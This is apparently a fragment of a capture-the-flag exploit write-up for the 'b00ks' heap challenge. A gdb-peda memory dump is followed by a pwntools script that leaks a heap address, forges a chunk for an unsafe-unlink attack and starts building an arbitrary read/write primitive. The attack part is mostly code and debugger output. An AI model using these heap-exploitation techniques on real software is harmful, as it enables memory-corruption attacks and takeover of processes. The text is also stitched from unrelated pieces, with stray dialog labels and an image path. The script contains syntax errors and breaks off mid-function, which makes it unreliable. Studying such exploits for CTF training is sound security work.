 gdb-peda$ find leak
Searching for 'leak' in: None ranges
Found 2 results, display max 2 items:
b00ks : 0x555cf413d05b --> 0x7f90803a6b61656c
[stack] : 0x7ffd0986eb63 --> 0x7f90803a6b61656c
gdb-peda$ x/20gx 0x555cf413d05b-0x3b
0x555cf413d020: 0x0000000300000000 0x0000000000000000
0x555cf413d030: 0x0000000000000000 0x0000000000000000
0x555cf413d040: 0x7878787878787878 0x7878787878787878
0x555cf413d050: 0x7878787878787878 0x3a6b61656c787878
0x555cf413d060: 0x0000555cf57f9080 0x0000555cf57f9110
0x555cf413d070: 0x0000555cf57f91a0 0x0000000000000000
0x555cf413d080: 0x0000000000000000 0x0000000000000000
0x555cf413d090: 0x0000000000000000 0x0000000000000000
0x555cf413d0a0: 0x0000000000000000 0x0000000000000000
0x555cf413d0b0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x0000555cf57f9080
0x555cf57f9080: 0x0000000000000001 0x0000555cf57f9020
0x555cf57f9090: 0x0000555cf57f9050 0x0000000000000020
0x555cf57f90a0: 0x0000000000000000 0x0000000000000031
0x555cf57f90b0: 0x0000003120667562 0x0000000000000000
0x555cf57f90c0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/s
0x555cf57f9020: "tmp a"
gdb-peda$ x/10gx 0x0000555cf57f9110
0x555cf57f9110: 0x0000000000000002 0x0000555cf57f90b0
0x555cf57f9120: 0x0000555cf57f90e0 0x0000000000000020
0x555cf57f9130: 0x0000000000000000 0x0000000000000031
0x555cf57f9140: 0x0000003220667562 0x0000000000000000
0x555cf57f9150: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/s 0x0000555cf57f90b0
0x555cf57f90b0: "buf 1"
gdb-peda$ x/10gx 0x0000555cf57f91a0
0x555cf57f91a0: 0x0000000000000003 0x0000555cf57f9140
0x555cf57f91b0: 0x0000555cf57f9170 0x0000000000000020
0x555cf57f91c0: 0x0000000000000000 0x0000000000020e41
0x555cf57f91d0: 0x0000000000000000 0x0000000000000000
0x555cf57f91e0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/s 0x0000555cf57f9140
0x555cf57f9140: "buf 2"
gdb-peda$
打开(O)
保存(S)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def main():
# Your exploit script goes here
# leak heap address
p.recvuntil('name: ')
p.sendline('x' * (0x20 - 5) + 'leak:')
create(0x20, 'tmp a', 0x20, 'b') # 1
cmd(4)
p.recvuntil('Author: ')
p.recvuntil('leak:')
heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))
p.info('heap leak @ 0x%x' % heap_leak)
heap_base = heap_leak - 0x1080
create(0x20, 'buf 1' 0x20, 'desc buf') # 2
create(0x20, 'buf 2' 0x20, 'desc buf 2') # 3
gdb.attach(p)
pause()
remove(2)
remove(3)
ptr = heap_base + 0x1180
payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' *
0xe0 + p64(0x100)
create(0x20, 'name', 0x108, 'overflow') # 4
create(0x20, 'name', 0x100 - 0x10, 'target') # 5
create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6
edit(4, payload) # overflow
remove(5) # unlink
edit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base +
0x10c0) + '\n')
def write_to(addr, content, size):
edit(4, p64(addr) + p64(size + 0x100) + '\n')